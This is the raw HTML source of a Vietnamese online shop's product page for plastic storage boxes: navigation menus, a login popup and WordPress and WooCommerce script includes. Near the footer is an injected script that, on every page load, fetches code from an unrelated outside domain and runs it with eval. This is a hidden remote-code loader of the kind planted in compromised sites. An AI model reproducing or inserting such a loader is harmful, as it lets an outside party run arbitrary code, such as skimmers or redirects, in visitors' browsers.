0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>TổngKhoĐồNhựa.Com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://tongkhodonhua.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a href="http://tongkhodonhua.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703"><a href="https://tongkhodonhua.com/sanpham/san-pham">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-467"><a href="http://tongkhodonhua.com/sanpham/hop-dung">Hộp đựng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://tongkhodonhua.com/sanpham/tu-nhua">Tủ nhựa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://tongkhodonhua.com/sanpham/khay-nhua">Khay nhựa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="http://tongkhodonhua.com/sanpham/khay-nhua/khay-nhieu-ngan">Khay nhiều ngăn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://tongkhodonhua.com/sanpham/hop-nhua-ki-thuat">Hộp nhựa kĩ thuật</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://tongkhodonhua.com/sanpham/thung-nhua">Thùng nhựa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://tongkhodonhua.com/sanpham/pallet-nhua">Pallet nhựa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="http://tongkhodonhua.com/sanpham/tong-hop-loai-khac">Loại khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://tongkhodonhua.com/category/tin-tuc">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://tongkhodonhua.com/lien-he-toi-tong-kho-do-nhua">LIÊN HỆ</a></li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Đăng ký để nhận Bản Tin">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Bản tin    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child2/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var turnstileIds = [];

        var cf7srLoadTurnstile = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-turnstile');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                turnstileIds.push(
                    turnstile.render("#" + widget.id, {
                        'sitekey' : "0x4AAAAAAA_HgQe9mNw0dobQ"                    })
                );
            }
        };

        function cf7srResetTurnstile() {
            for (var i = 0; i < turnstileIds.length; i++) {
                turnstile.reset(turnstileIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetTurnstile);
            element.addEventListener('wpcf7mailsent', cf7srResetTurnstile);
            element.addEventListener('invalid.wpcf7', cf7srResetTurnstile);
            element.addEventListener('mailsent.wpcf7', cf7srResetTurnstile);
        });
    </script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&#038;onload=cf7srLoadTurnstile" async defer></script>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="921b7b76fe" /><input type="hidden" name="_wp_http_referer" value="/product/hop-nhua-f6-nhieu-mau-sac" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://tongkhodonhua.com/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://tongkhodonhua.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https://tongkhodonhua.com/sanpham/san-pham"}},{"@type":"ListItem","position":3,"item":{"name":"H\u1ed9p \u0111\u1ef1ng","@id":"https://tongkhodonhua.com/sanpham/san-pham/hop-dung"}},{"@type":"ListItem","position":4,"item":{"name":"H\u1ed9p nh\u1ef1a F6 nhi\u1ec1u m\u00e0u s\u1eafc K\u00edch th\u01b0\u1edbc: 203*135*79mm","@id":"https://tongkhodonhua.com/product/hop-nhua-f6-nhieu-mau-sac"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tongkhodonhua.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://tongkhodonhua.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://tongkhodonhua.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tongkhodonhua.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"203067503\",\"post\":\"397\",\"tz\":\"7\",\"srv\":\"tongkhodonhua.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "203067503", "397" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d5afa6ea90f258bcc6ab16b0afdac6bb","fragment_name":"wc_fragments_d5afa6ea90f258bcc6ab16b0afdac6bb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//tongkhodonhua.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://tongkhodonhua.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"33feb94f6d","remove_from_wishlist_nonce":"61c4d377d9","reload_wishlist_and_adding_elem_nonce":"ef24ddce6c","load_mobile_nonce":"9789dfa549","delete_item_nonce":"2ab7adddd6","save_title_nonce":"b74c5558db","save_privacy_nonce":"3d55db56d6","load_fragments_nonce":"07e2a2030a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://tongkhodonhua.com"};
